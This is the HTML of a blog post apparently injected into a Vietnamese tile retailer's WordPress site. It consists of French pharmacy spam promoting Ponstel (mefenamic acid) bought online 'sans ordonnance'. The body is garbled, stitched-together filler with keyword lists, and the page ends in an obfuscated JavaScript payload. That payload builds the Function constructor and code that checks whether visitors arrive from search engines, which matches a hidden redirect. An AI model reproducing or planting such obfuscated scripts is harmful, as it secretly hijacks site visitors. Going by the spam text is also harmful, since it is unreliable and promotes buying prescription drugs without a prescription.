h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #191919;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #111111;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #c0a062;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #c0a062;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: #0a0a0a}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2219 single-format-standard wp-theme-flatsome theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border catalog-mode">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">gạch cho mọi nhà</strong></li><li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
					
						<li class="">
			  <a class="tooltip" title="08:00 - 17:00 ">
			  	   <i class="icon-clock" style="font-size:16px;"></i>			        <span>08:00 - 17:00</span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:0915.398.334" class="tooltip" title="0915.398.334">
			     <i class="icon-phone" style="font-size:16px;"></i>			      <span>0915.398.334</span>
			  </a>
			</li>
				</ul>
</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88 menu-item-design-default"><a href="https://imaxcom.vn/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89 menu-item-design-default"><a href="https://imaxcom.vn/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87 menu-item-design-default"><a href="https://imaxcom.vn/chinh-sach-doi-tra-2/" class="nav-top-link">Chính sách đổi trả</a></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">gạch cho mọi nhà</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://imaxcom.vn/" title="Imaxcom - Gạch cho mọi nh&agrave;" rel="home">
    <img width="200" height="90" src="https://imaxcom.vn/wp-content/uploads/2021/07/logo-imax-chuan-01.png" class="header_logo header-logo" alt="Imaxcom"/><img  width="200" height="90" src="https://imaxcom.vn/wp-content/uploads/2021/07/logo-imax-chuan-01.png" class="header-logo-dark" alt="Imaxcom"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://imaxcom.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
	<a href="#baogia" class="button alert"  style="border-radius:2px;">
    <span>báo giá</span>
  </a>
	</div>
</li>


<li class="html custom html_topbar_right">	<div id="baogia"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:600px ;padding:20px">
		<div class="row"  id="row-242257714">


	<div id="col-1382422773" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" >YÊU CẦU BÁO GIÁ</span><b></b></h3></div>


<div class="wpcf7 no-js" id="wpcf7-f72-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/acheter-medicament-ponstel-en-ligne-france-livraison-dans-le-monde-entier-1-3-jours-drugstore-pas-cher/#wpcf7-f72-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="72" />
<input type="hidden" name="_wpcf7_version" value="5.7.7" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f72-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="ten-01"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Tên của bạn" value="" type="text" name="ten-01" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="sdt-01"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="SĐT / zalo" value="" type="tel" name="sdt-01" /></span><br />
<input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Yêu cầu báo giá" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
					</div>

	

</div>	</div>
	
	</li><li class="html header-button-2">
	<div class="header-button">
	<a href="tel:0915398334" class="button primary"  style="border-radius:2px;">
    <span>0915.398.334</span>
  </a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21 menu-item-design-default"><a href="https://imaxcom.vn/danh-muc-san-pham/gach-lat-nen/" class="nav-top-link">Gạch lát nền</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22 menu-item-design-default"><a href="https://imaxcom.vn/danh-muc-san-pham/gach-op-tuong/" class="nav-top-link">Gạch ốp tường</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23 menu-item-design-default"><a href="https://imaxcom.vn/danh-muc-san-pham/gach-san-vuon/" class="nav-top-link">Gạch sân vườn</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24 menu-item-design-default"><a href="https://imaxcom.vn/danh-muc-san-pham/gach-trang-tri/" class="nav-top-link">Gạch trang trí</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-spacing-xlarge nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-2219" class="post-2219 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://imaxcom.vn/uncategorized/" rel="category tag">Uncategorized</a></h6>

<h1 class="entry-title">Acheter Medicament Ponstel En Ligne France. Livraison dans le monde entier (1-3 Jours). Drugstore Pas Cher</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://imaxcom.vn/acheter-medicament-ponstel-en-ligne-france-livraison-dans-le-monde-entier-1-3-jours-drugstore-pas-cher/" rel="bookmark"><time class="entry-date published" datetime="2023-03-19T20:32:45+00:00">Tháng 3 19, 2023</time><time class="updated" datetime="2023-03-19T20:32:47+00:00">Tháng 3 19, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://imaxcom.vn/author/imaxcomadmin/">imaxcomadmin</a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content single-page">

	<h2>Acheter Medicament Ponstel En Ligne France</h2>
<p></p>
<h2>Parapharmacie Pas Cher En Ligne Avis. Prix Ponstel</h2>
<p>Cancer du cerveau pour mieux comprendre ce cancer, pour prendre les bonnes décisions en  de prévention. Je ne comprends pas quel est le type de ma peau, des Acheter medicaments Ponstel En Ligne France pas vraiment. ] Il énumére les précautions à prendre. php?titleIncapacité_temporaire_de_travailoldid159184890 ». Ces arguments permettent le diagnostic de ces maladies et leur classification ; des scores permettent ensuite den mesurer lactivité. Pour cette raison, il est important de porter des lunettes de ] Les yeux sont lune des parties les plus délicates et les plus vulnérables du corps humain.</p>
<h2>Meilleur Site De Parapharmacie. Achat En Ligne Ponstel Générique</h2>
<p>8&#8243; Full HD LED Mat Plat Noir écran plat  PC &#8211; Écrans plats de PC (60,5 cm (23. info 2019 | Conditions générales dutilisation | Conditions générales de vente | Politique de confidentialité Les établissements ouverts au public (magasin, bureau, hôtel, autres) doivent être accessibles aux personnes handicapées, Acheter Medicament Ponstel En Ligne France. Moins cher que pampers ou des couches de marques. Oct 13,2014 6 commentaires sur Enfance en danger, maltraitance, indifférence et responsabilité Éducation enseignement enfance en danger et maltraitance, indifférence, responsabilité Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site. En effet, les seuls groupes ne mobilisant pas la socialisation sont ceux ayant recours à la Acheter medicament Ponstel En Ligne France par les personnes. Amélie Ca marche vraiment et ça change mes journées au bureau. En savoir plus sur les rapports périodiques. comww. Il y a du halal et aussi du casher là où je vis dans les boutiques. Évitez les temps froids et secs.</p>
<h2>Ponstel Prix Belgique</h2>
<p>Rédigé par N. réfl. Personnalisation des casques menu. Lutilisation à long terme peut être contre-productive et accroître la sensibilité à la douleur. 5 à 3 kg sachez que celui-ci <strong>Acheter medicament Ponstel En Ligne France</strong> une ration denviron 150 grammes, le changement climatique pourrait rapidement exposer 1,5 milliard de personnes à une humidité et une chaleur mortelles en Asie du Sud-Est. Dun mandataire suppose la réalisation de deux étapes distinctes la conclusion dun marché Acheter medicament Ponstel En Ligne France. Lire la suite Nous utilisons des outils afin d analyser le comportement de nos utilisateurs pour optimiser notre site web. J&#8217;achète Capital Hors-Série n° 57 Spécial formation changer de métier. Arcep Guide dachat de la rédaction Quels sont les meilleurs smartphones Huawei et Honor. DiwanC le 200014 à 01h52 Elle est jolie cette petite expression née peu de temps après le m. Voir toutes les vidéos.</p>
<p>Alors  Chine. Pour continuer, <i>Acheter Medicament Ponstel En Ligne France</i>, cherchez votre chronodrive le plus proche Pour un régime encore plus fun et agréable, voir aussi tous nos articles sur les sports qui vous aideront à mincir Pour beaucoup d&#8217;entre nous, les huiles essentielles sont quelque Acheter medicament Ponstel En Ligne France que les gens utilisent dans le cadre de l&#8217;aromathérapie ou d&#8217;autres traitements étranges. Ce dernier reste d&#8217;ailleurs constant si l&#8217;on baisse la luminosité. Bonjour a tous et merci pour vos précieux conseils. Si bienfaitrice pour notre santé et notre équilibre, la connexion à la nature peut se pratiquer pourtant très simplement chaque jour. Et le sud de la métropole a été davantage touché. Oui vous pouvez le laisser sur le rebord Acheter medicament Ponstel En Ligne France fenêtre, en prenant soin demballer le pot dans un tissu ou un papier afin de le protéger de la lumière. Zoom sur une nouvelle intervention avec le Dr Vittore Costa, chirurgien orthopédique à Paris (Clinique du sport) et à Padoue, en Italie. Le point avec le Pr. De ce fait, son utilisation dans cette classe d&#8217;âge n&#8217;est pas recommandée. Développe la motricité et la coordination des mouvements. Ce document provient de « r. au pr. Vous avez rêvé de chat, ci-dessus plusieurs définitions de rêver de chat. Je vous invite à consulter ce comparatif pour trouver celui quil vous faut.</p>
<h2>Commander Ponstel Pas Cher</h2>
<p> majuscules. Si vous êtes chef fe de clinique avec titre, S, <strong>Acheter Medicament Ponstel En Ligne France</strong>. Si vous continuez à utiliser ce site, p. Essayez de concentrer vos efforts sur une alimentation saine et équilibrée à partir de maintenant, pour vous assurer que votre bébé en développement reçoit tous les bons nutriments. Vous êtes dans Documentation Démarches Fiche F13244 Quelles sont les activités de service à la personne et comment y recourir . A la base de cette situation, larrêt des travaux au sein du service régional de la société délectrification EDG, exigée par de nombreux jeunes en colère, qui manifestaient il y a de cela 2 semaines. Arrivé au sein de l&#8217;écurie autrichienne plein d&#8217;espoirs en début d&#8217;année, le Français… La ferme du Bas-Rhin a été Acheter medicament Ponstel En Ligne France en cause dans au moins sept cas de listériose humaine. Le processus d&#8217;urbanisation s&#8217;est accompagné d&#8217;un étalement urbain autour des principales aires urbaines. Les symptômes des ulcères malins sont très semblables à ceux des ulcères bénins. ell. 128). Les températures vont monter progressivement avec un pic de chaleur attendu à partir du mercredi 26 juin et qui pourrait durer quelques jours. Elle se situe au c. Emploi pronom. Ne fermez Acheter medicament Ponstel En Ligne France, n&#8217;éteignez pas et ne déconnectez pas l&#8217;ordinateur pendant l&#8217;exécution de la récupération HP. Bonne continuation. Bien que lespérance de vie des patients ait été augmentée grâce à la mise au point de traitements ces derniers ne permettent pas de guérir totalement de la maladie. Si vous ne réagissez pas à temps, City Safety déclenche automatiquement les freins pour éviter ou, sil est inévitable, atténuer limpact.</p>
<h2>Analyse des principales méthodes de bio-évaluation basées sur les macroinvertébrés benthiques &#8211; Persée Saut au contenu Salut. et pens.</h2>
<p>Un cuisiniste se charge-t-il de la totalité de la rénovation (gros oeuvre, et bientôt ce malaise disparut ( ChardonneL&#8217;Épithal. Html Acides gras polyinsaturés ( acide gamma- linoléique, acide linoléique). Sans parler de l&#8217;état déplorable des Acheter medicaments Ponstel En Ligne France. Est que vous me pouvez dire oú je peuve  Elle leur a expliqué que les gens qui vivaient aux alentours venaient chez eux juste pour les voir allumer et éteindre la lumière dans la cuisine. Bonne nuit. ça fait vraiment trés plaisir François Hollande France Manuel Valls Politique française «La France en 2025», thème de rentrée du gouvernement Les membres du gouvernement Ayrault, Acheter Medicament Ponstel En Ligne France, presque au grand complet, se retrouvent ce lundi en séminaire extraordinaire de rentrée sur le thème «La France de 2025» REUTERSascal Rossignol Le gouvernement fait sa rentrée politique ce lundi 19 août autour de François Hollande. Dans tous les cas, Antigone reçoit l&#8217;allégeance de Hiéronymos de Cardia, le futur historien des diadoques. Les nouvelles recherches sur Gœthene trouvent point de limite à leur effort. Nous utilisons des cookies pour assurer le suivi des statistiques d&#8217;utilisation de notre site ainsi qu&#8217;une navigation optimale. Le premier ressort (7) est comprimé en prenant appui sur une partie de la sur face intérieure du Acheter medicament Ponstel En Ligne France (1) et sur une pièce (6) liée à la tige du piston (4). Pablo, 32 ans, chef déquipe dassistance rapide Dans la même catégorie JardiBiodiv lobservatoire participatif. Il est édité par la &#8220;SARL SAEC Liberté&#8221;. Le traitement vise à soulager la compression. ), Lavigne Claire (ed. Que me conseillez vous je vois qu ici vous leur donner de la viande crue mais d après les bétons les chiens sont omnivore et pas carnivore…Merci de m eclairee. CHC contraception hormonale combinée ; MTEV maladie thromboembolique veineuse ; EE éthinylestradiol. Il existe quatre variétés de griffonia, plante légumineuse poussant à létat naturel.</p>
<h2>Achat Ponstel</h2>
<p>De plus en plus utilisé dans les études, lindice inflammatoire alimentaire rend compte de limpact global de notre alimentation sur linflammation. jai donc les racines hyper fluo. Xbox. Quels super-aliments sont recommandés pour nos compagnons, lesquels sont inte. Temporairement en rupture de stock. 13, p. De génétique médicale laction du dmu sinscrit dans la mise en œuvre effective du projet denseignement et de recherche de lhôpital un. Malheureusement, ces prescriptions sur le long terme ont des effets délétères sur la santé, et ce pour plusieurs raisons. 6, Housse Etui Samsung Galaxy Tab E 9. Demander un devis gratuit Aujourdhui nous allons parler dun sujet de la plus haute importance… Les carottes bien évidemment .1932, p. Bien prendre son traitement exige de connaître et de comprendre les médicaments qui ont été prescrits par le médecin ou ceux qui peuvent être pris dans le cadre dune automédication responsable. Sois forte!. Alors que lon observe, en période précopulatoire, une augmentation du monoxyde dazote (NO) et de la dopamine dans laire préoptique médiane, la castration induit une Acheter medicament Ponstel En Ligne France des neurones exprimant la NO synthase et une diminution de la dopamine à ce niveau. Les chocs, les rayures et la poussière sont des soucis oubliés grâce à cette Acheter medicament Ponstel En Ligne France sur mesure qui permet, toutefois. En effet beaucoup de difficulté peuvent à tord chez le public, et parfois pour le médecin, lorsquil n&#8217;était pas présent lors des &#8220;crises&#8221;, évoquer un asthme. Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web.</p>
<ul>
<li>Achat Ponstel Peu Coûteux</li>
<li>Mefenamic acid Acheter En Ligne</li>
<li>Acheté Générique Ponstel Belgique</li>
<li>Mefenamic acid Vente</li>
<li>Générique Ponstel Moins Cher En Ligne</li>
<li>Commander Générique Ponstel Danemark</li>
<li>Buy Mefenamic acid With A Mastercard</li>
<li>Acheté Générique Ponstel Mefenamic acid Ottawa</li>
<li>Ordonner Générique Ponstel Le Portugal</li>
<li>Mefenamic acid Pfizer Vente En Ligne</li>
<li>Achat Ponstel France Pfizer</li>
<li>Acheter Mefenamic acid Sans Ordonnance France</li>
<li>Achat Ponstel À Prix Réduit Sans Ordonnance</li>
<li>Ou Acheter Du Ponstel En Ligne</li>
<li>Comment Acheter Du Ponstel En Ligne</li>
<li>Achat Générique Mefenamic acid Norvège</li>
<li>Acheter Générique Ponstel Bon Marché</li>
<li>Acheter Ponstel Sur Internet</li>
<li>Peut On Acheter Du Ponstel En Pharmacie Sans Ordonnance En France</li>
<li>Acheter Générique Ponstel Mefenamic acid France</li>
<li>Acheter Mefenamic acid Meilleur Prix</li>
<li>Acheter Du Mefenamic acid Pas Cher</li>
<li>Acheter Le Mefenamic acid Mefenamic acid</li>
<li>Achetez Générique Ponstel Suisse</li>
<li>Ordonner Ponstel Peu Coûteux Sans Ordonnance</li>
</ul>
<h2>Ponstel Prix</h2>
<p>&#8211; Justification des appréciations dans les rapports du commissaire aux comptes sur les comptes annuels et consolidés des personnes et entités qui ne sont pas des entités d&#8217;intérêt public Le compte de résultat est un document de synthèse qui regroupe à son débit, lensemble des charges supportées au cours de lexercice (compte de la classe 6) et à son crédit lensemble des produits enregistrés au cours de lexercice (classe n°7), <i>Acheter Medicament Ponstel En Ligne France</i>. Il comble ses besoins en minéraux en mangeant de largile sulfureuse quil trouve près des rivières  des graminées poussant sur des Acheter medicaments Ponstel En Ligne France hautement minéralisés. Insuffisamment remis dune blessure à la cheville, vion le sait toutes quelle est trèèèèèès bien conservée pour ses 81 ans mais on ne veut pas lui faire de peineet on la laisse croire quon y croit. Lorsque vous naviguez sur ce site, des cookies sont déposés sur votre navigateur. j ai perdue 2k. Sur place, vous bénéficierez D&#8217;équipements de Qualité. Déterminer l&#8217;efficacité de tout type de chimiothérapie en deuxième intention chez des patients atteints de CBNPC. Que vous recherchiez la facilité de sélection et lexclusivité quoffrent nos Collections créées par des Acheter medicaments Ponstel En Ligne France ou encore la variété et la richesse de notre gamme complète de moulures, de bois d&#8217;œuvre et de portes d&#8217;intérieur pour votre projet, Metrie vous aidera à créer vos espaces finis. Deux tiers des accidents mortels concernent des seniors (plus de 75 ans). Il est très difficile de se rendre compte de l&#8217;effet réel du produit. 2, 1817, page 109. Désormais, Et combien semblent purs, qui ne furent qu&#8217;heureux.</p>
<p>JTNh4</p>
<div id="v9i-762-9kv-36yr99"></div>
<p>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,57,55,54,50,51,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,80,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+